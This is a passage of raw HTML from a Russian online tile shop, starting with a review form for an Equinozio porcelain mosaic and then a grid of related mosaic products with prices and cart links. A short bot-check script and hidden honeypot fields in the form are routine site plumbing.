e);m();};setTimeout(function() {N(window, "mouseout", e);N(window, "touchend", e);N(window, "touchcancel", e);N(window, "mousemove", e);N(window, "click", e);N(window, "mousedown", e);N(window, "touchstart", e);N(window, "scroll", e);N(window, "mouseover", e);N(window, "contextmenu", e);N(window, "touchmove", e);N(window, "keyup", e);N(window, "mouseup", e);N(window, "keydown", e);}, 5);}());}catch(e){console.log("Can`t set right value for js field. Please contact with us.");}</script><textarea autocomplete="off" type="text" name="form[ebc7c34d7fe53473beeafa4d5b3fc5f2]" value="" ></textarea><input autocomplete="off" type="text" name="form[3319515f570e63f2622165e45577dbc5]" value="" /></div>
          <p class="title">Оставьте свой отзыв и оценку заполнив форму ниже:</p>
          <div class="goodsDataOpinionAddTable">
                        <div class="goodsDataOpinionMessage">
              <p>Ваши знания будут оценены посетителями сайта, если Вы <a href="https://pro100mosaica.ru/user/login" class="link-more">авторизуетесь</a> перед написанием отзыва.</p>
            </div>
                        
            <div class="goodsDataOpinionBlock goodsDataOpinionRatingBlock">
              <label>Ваша оценка:</label>
              <div class="goodsDataOpinionRating">
              <input name="form[5cbabefc0b52db88206b819ac9f34f65]" type="radio" value="2"  title="Ужасно" />
              <input name="form[5cbabefc0b52db88206b819ac9f34f65]" type="radio" value="4"  title="Плохо" />
              <input name="form[5cbabefc0b52db88206b819ac9f34f65]" type="radio" value="6"  title="Средне" />
              <input name="form[5cbabefc0b52db88206b819ac9f34f65]" type="radio" value="8"  title="Хорошо" />
              <input name="form[5cbabefc0b52db88206b819ac9f34f65]" type="radio" value="10"  title="Превосходно" />
              </div>
              <span class="goodsDataOpinionMsg"></span>
            </div>
            <div class="goodsDataOpinionBlock">
              <label for="goods_opinion_name">Ваше имя:</label>
              <input id="goods_opinion_name" type="text" name="form[15bc909523d7392bf71d167532993b6e]" value="" maxlength="50"  class="inputText" placeholder="Представьтесь, пожалуйста:" required />
            </div>
            <div class="goodsDataOpinionBlock" style="display: none;">
              <label for="goods_opinion_title">Заголовок:</label>
              <input type="text" id="goods_opinion_title" name="form[bb196f624950a69f6f8af6316aa1377e]" value="" maxlength="255" class="inputText" />
            </div>
            <div class="goodsDataOpinionBlock">
              <label for="goods_opinion_accomplishments">Достоинства:</label>
              <textarea id="goods_opinion_accomplishments" name="form[c926a71a105089fe0e3cf5ae6d0a3092]" cols="100" rows="3" class="textarea"></textarea>
            </div>
            <div class="goodsDataOpinionBlock">
              <label for="goods_opinion_limitations">Недостатки:</label>
              <textarea id="goods_opinion_limitations" name="form[b6049e28e69a39a5f0e464933f081b28]" cols="100" rows="3" class="textarea"></textarea>
            </div>
            <div class="goodsDataOpinionBlock">
              <label for="goods_opinion_comment">Комментарий:</label>
              <textarea id="goods_opinion_comment" name="form[5501fad077c4946f96c63fbfd9b78cbc]" cols="100" rows="8" class="textarea" required></textarea>
            </div>
            <div class="goodsDataOpinionBlock" style="display: none;">
              <label for="goods_opinion_generally_is_good1">В целом Ваш отзыв:</label>
              <div class="generally">
                <input id="goods_opinion_generally_is_good1" name="form[a6fed08f9a623a670e7b2c7ba45c9ea8]" type="radio" value="1" checked="checked" /> <label for="goods_opinion_generally_is_good1">Положительный</label>
                <br/>
                <input id="goods_opinion_generally_is_good0" name="form[a6fed08f9a623a670e7b2c7ba45c9ea8]" type="radio" value="0"  /> <label for="goods_opinion_generally_is_good0">Отрицательный</label>
              </div>
            </div>
                        <div class="goodsDataOpinionBlock">
              <label for="opinion_captcha_string" title="Введите код с картинки">Введите код:</label>
              <div class="goodsDataOpinionCaptcha">
                <input type="text" id="opinion_captcha_string" name="form[6b70faa8da06f63a084191bdcd18b478]" autocomplete="off" class="captcha inputText required" value="" />
                <img src="https://pro100mosaica.ru/captcha/?59413" class="goodsDataOpinionCaptchaImg" alt="Код" title="Проверочный код, который нужно ввести в соседнее поле" />
                <i class="icon-loop2 goodsDataOpinionCaptchaRefresh"></i>
              </div>
            </div>
                        
            <div class="buttons">
              <button type="button" title="Добавить отзыв о &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30х30х0,6 см (чип 23х23х6 мм)&raquo;" class="button button2" onclick="$('.goodsDataOpinionAddForm').submit()">Оставить отзыв</button>
            </div>
          </div>
        </div>
      </form>
      
            
      
          </div>
  </div>
    
  </div>
</div>
<div class="related">
  
  
      <div class="related-goods">                                                   
      <div class="products-container pdt-content">
        <div class="block-title">
          <h3 class="title">Сопутствующие товары</h3>
        </div>
        <div class="products-grid">
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-196857082 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="196857082" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Galassia-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857082" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30х30х0,6 см (чип 23х23х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i5.storeland.net/2/2196/121950531/075a3e/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-galassia-30h30h0-6-sm-chip-23h23h6-mm.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30х30х0,6 см (чип 23х23х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30х30х0,6 см (чип 23х23х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30х30х0,6 см (чип 23х23х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Galassia-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857082" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Galassia-30h30h0-6-sm-chip-23h23h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="593.88"><span title="594 российских рубля"><span class="num">594</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="606 российских рублей"><span class="num">606</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30х30х0,6 см (чип 23х23х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30х30х0,6 см (чип 23х23х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Galassia-30h30h0-6-sm-chip-23h23h6-mm"
                          data-prodimg="https://i5.storeland.net/2/2196/121950531/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-galassia-30h30h0-6-sm-chip-23h23h6-mm.jpg"
                          data-id="106699710"
                          data-mod-id="196857082"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=196857082&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30х30х0,6 см (чип 23х23х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30х30х0,6 см (чип 23х23х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Galassia-30h30h0-6-sm-chip-23h23h6-mm"
                        data-prodimg="https://i5.storeland.net/2/2196/121950531/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-galassia-30h30h0-6-sm-chip-23h23h6-mm.jpg"
                        data-id="106699710"
                        data-mod-id="196857082"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=196857082&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=196857082&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Galassia-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857082" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Galassia-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857082" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30х30х0,6 см (чип 23х23х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=196857082"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-196857086 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="196857086" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Giove-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857086" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Giove 30х30х0,6 см (чип 23х23х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i5.storeland.net/2/2196/121950532/075a3e/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-giove-30h30h0-6-sm-chip-23h23h6-mm.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Giove 30х30х0,6 см (чип 23х23х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Giove 30х30х0,6 см (чип 23х23х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Giove 30х30х0,6 см (чип 23х23х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Giove-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857086" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Giove 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Giove 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Giove-30h30h0-6-sm-chip-23h23h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="468.44"><span title="468 российских рублей"><span class="num">468</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="478 российских рублей"><span class="num">478</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Giove 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Giove 30х30х0,6 см (чип 23х23х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Giove 30х30х0,6 см (чип 23х23х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Giove-30h30h0-6-sm-chip-23h23h6-mm"
                          data-prodimg="https://i5.storeland.net/2/2196/121950532/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-giove-30h30h0-6-sm-chip-23h23h6-mm.jpg"
                          data-id="106699714"
                          data-mod-id="196857086"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Giove 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=196857086&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Giove 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Giove 30х30х0,6 см (чип 23х23х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Giove 30х30х0,6 см (чип 23х23х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Giove-30h30h0-6-sm-chip-23h23h6-mm"
                        data-prodimg="https://i5.storeland.net/2/2196/121950532/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-giove-30h30h0-6-sm-chip-23h23h6-mm.jpg"
                        data-id="106699714"
                        data-mod-id="196857086"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Giove 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=196857086&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=196857086&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Giove-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857086" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Giove 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Giove 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Giove-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857086" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Giove 30х30х0,6 см (чип 23х23х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=196857086"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-196857079 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="196857079" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-La-Luna-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857079" title="Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30х30х0,6 см (чип 23х23х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/2/2196/121950534/075a3e/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-la-luna-30h30h0-6-sm-chip-23h23h6-mm.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30х30х0,6 см (чип 23х23х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30х30х0,6 см (чип 23х23х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30х30х0,6 см (чип 23х23х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-La-Luna-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857079" title="Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-La-Luna-30h30h0-6-sm-chip-23h23h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="387.1"><span title="387 российских рублей"><span class="num">387</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="395 российских рублей"><span class="num">395</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30х30х0,6 см (чип 23х23х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30х30х0,6 см (чип 23х23х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-La-Luna-30h30h0-6-sm-chip-23h23h6-mm"
                          data-prodimg="https://i4.storeland.net/2/2196/121950534/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-la-luna-30h30h0-6-sm-chip-23h23h6-mm.jpg"
                          data-id="106699707"
                          data-mod-id="196857079"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=196857079&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30х30х0,6 см (чип 23х23х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30х30х0,6 см (чип 23х23х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-La-Luna-30h30h0-6-sm-chip-23h23h6-mm"
                        data-prodimg="https://i4.storeland.net/2/2196/121950534/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-la-luna-30h30h0-6-sm-chip-23h23h6-mm.jpg"
                        data-id="106699707"
                        data-mod-id="196857079"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=196857079&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=196857079&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-La-Luna-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857079" title="Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-La-Luna-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857079" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30х30х0,6 см (чип 23х23х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=196857079"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-196857081 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="196857081" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Marte-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857081" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30х30х0,6 см (чип 23х23х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i5.storeland.net/2/2196/121950537/075a3e/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-marte-30h30h0-6-sm-chip-23h23h6-mm.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30х30х0,6 см (чип 23х23х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30х30х0,6 см (чип 23х23х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30х30х0,6 см (чип 23х23х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Marte-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857081" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Marte-30h30h0-6-sm-chip-23h23h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="413.56"><span title="414 российских рублей"><span class="num">414</span> <span>р</span></span></span>
